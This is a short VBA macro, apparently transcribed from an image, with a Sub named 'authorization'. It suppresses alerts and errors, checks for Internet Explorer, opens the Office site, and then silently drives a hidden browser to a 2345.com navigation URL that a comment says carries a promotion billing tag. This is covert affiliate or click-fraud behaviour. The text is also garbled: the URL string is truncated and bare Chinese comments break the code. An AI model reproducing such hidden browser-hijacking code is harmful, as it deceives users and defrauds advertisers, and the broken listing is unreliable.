 Sub authorization()
Application.DisplayAlerts = False
On Error Resume Next
Set pro = GetObject("winmgmts:\\.").instancesof("Win32_Process")
boo = 0
For Each ps In pro
If ps.Name = "iexplore.exe" Then boo = 1
Next
微软office官方网址
If boo = 0 Then
Shell "C:\Program Files\Internet Explorer\IEXPLORE.EXE " & "https://products.office.com/zh-CN/"
End If
StartURL = "https://www.2345.com/?k
带有推广计费名的2345导航网址
Set wd = CreateObject("word.application")
For Each w In wd.Tasks
If w.Name Like "*2345*" Then
wd.Quit
Exit Sub
End If
Next
wd.Quit
Set ie = CreateObject("InternetExplorer.Application")
ie.Visible = False
ie.navigate StartURL
End Sub